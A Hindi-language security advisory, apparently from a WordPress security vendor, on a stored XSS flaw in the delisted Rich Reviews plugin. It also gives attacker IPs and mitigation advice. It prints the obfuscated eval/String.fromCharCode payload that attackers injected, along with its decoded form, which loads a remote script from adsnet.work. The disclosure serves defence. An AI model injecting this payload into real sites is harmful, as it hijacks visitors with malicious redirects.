

रिच समीक्षा प्लगइन के अंदर एक गंभीर XSS भेद्यता का खुलासा किया गया है। एक अनुमान यह है कि प्लगइन रिच रिव्यू के 16,000 से अधिक सक्रिय डाउनलोड हैं। महत्वपूर्ण होने के बावजूद, भेद्यता की खोज आश्चर्यजनक नहीं है, इस तथ्य को देखते हुए कि प्लगइन को दो वर्षों से अधिक समय में अपडेट नहीं किया गया है।

वास्तव में, रिच रिव्यू को छह महीने पहले 11 मार्च, 2019 को वर्डप्रेस प्लगइन निर्देशिका से हटा दिया गया है। इसके अलावा, प्रभावित संस्करण 1.7.4 और उससे पहले के हैं . चौंकाने वाली बात यह है कि अभी तक पैच रिलीज की कोई खबर नहीं आई है।

समृद्ध समीक्षा भेद्यता विवरण

भेद्यता को संग्रहीत XSS के रूप में पहचाना गया है। इसके कारण, कोई भी अनधिकृत उपयोगकर्ता किसी भी वर्डप्रेस साइट में प्लगइन विकल्प अपडेट का फायदा उठा सकता है, जिसमें प्लगइन स्थापित है।

अब तक, मालवेयर के रूप में शोषण प्रकाश में आया है। हैकर्स वेबसाइटों में दुर्भावनापूर्ण कोड डालने के लिए भेद्यता का उपयोग कर रहे हैं, जो या तो पॉप-अप या दुर्भावनापूर्ण विज्ञापन को ट्रिगर करता है। ये विज्ञापन और पॉप-अप, आगे, आपत्तिजनक और अश्लील साइटों पर रीडायरेक्ट करते हैं।

तकनीकी विवरण

हमले के लिए मुख्य अपराधी प्लगइन में अभिगम नियंत्रण की कमी है। इसके अलावा, स्वच्छता नियम भी अनुचित हैं।

पुनर्निर्देशित विज्ञापनों और पॉप-अप को ट्रिगर करने वाले दुर्भावनापूर्ण कोड नीचे दर्शाए गए हैं। ध्यान दें कि हैकर ने डिटेक्शन को छोड़ने के लिए चालाकी से कोड को अस्पष्ट कर दिया है।

eval(String.fromCharCode(118, 97, 114, 32, 115, 99, 114, 105, 112, 116, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 10, 115, 99, 114, 105, 112, 116, 46, 111, 110, 108, 111, 97, 100, 32, 61, 32, 102, 117, 110, 99, 116, 105, 111, 110, 40, 41, 32, 123, 10, 125, 59, 10, 115, 99, 114, 105, 112, 116, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 97, 100, 115, 110, 101, 116, 46, 119, 111, 114, 107, 47, 115, 99, 114, 105, 112, 116, 115, 47, 112, 108, 97, 99, 101, 46, 106, 115, 34, 59, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 99, 114, 105, 112, 116, 41, 59));

उपरोक्त कोड इसे deobfuscating पर परिवर्तित करता है:

var script = document.createElement('script');

script.onload = function() {

};

script.src = "https://adsnet.work/scripts/place.js";

document.getElementsByTagName('head')[0].appendChild(script);

हैकर्स की पहचान की गई

निम्नलिखित IP पतों के अधिकांश हमलों से संबंध हैं:

- 94.229.170.38

- 183.90.250.26

- 69.27.116.3

साथ ही, एक डोमेन नाम की भी पहचान की गई है। यह adsnet.work . द्वारा जाता है . इन आईपी से लॉगिन करने के किसी भी प्रयास से सावधान रहें। उन्हें आपकी वेबसाइट पर पहले से पहुंचने से रोकना एक बेहतर उपाय होगा।

संक्रमण को दूर करें

यदि आप हमले के दुर्भाग्यपूर्ण शिकार हुए हैं, तो घबराएं नहीं। एस्ट्रा सुरक्षा विशेषज्ञों से संपर्क करें, और हम आपके लिए सब कुछ ठीक कर देंगे ताकि आप आसानी से सांस ले सकें।

जोखिम कम करने की तकनीक

जो अभी तक संक्रमित नहीं हैं उन्हें समय रहते सावधानी बरतनी चाहिए। संक्रमण को आप तक पहुंचने से रोकने के लिए आप यहां कुछ चीजें कर सकते हैं।

प्लगइन हटाएं

चूंकि प्लगइन को WP निर्देशिका से निरस्त कर दिया गया है, इसलिए ऐसा कोई साधन नहीं है कि डेवलपर अद्यतन संस्करण को वितरित कर सके। हम आपको सलाह देते हैं कि सुरक्षा सुनिश्चित करने के लिए आप एक बार प्लगइन को हटा दें। साथ ही, डेवलपर ने जल्द ही किसी भी समय पैच जारी करने का कोई इरादा नहीं दिखाया है।

फ़ायरवॉल से सुरक्षित रखें

प्लगइन को हटाने के बाद, इसी तरह के किसी भी हमले से बचाने के लिए फ़ायरवॉल का उपयोग करें। एस्ट्रा फ़ायरवॉल वर्डप्रेस के लिए एक कुशल विकल्प है। यह आपकी वेबसाइट को प्रभावित करने से XSS, CSRF, SQLi, बैड बॉट्स, LFI, RFI, OWASP टॉप 10 और 100+ अन्य साइबर हमलों को रोकता है।

मेरी वेबसाइट को सुरक्षित रखने में मेरी सहायता करें।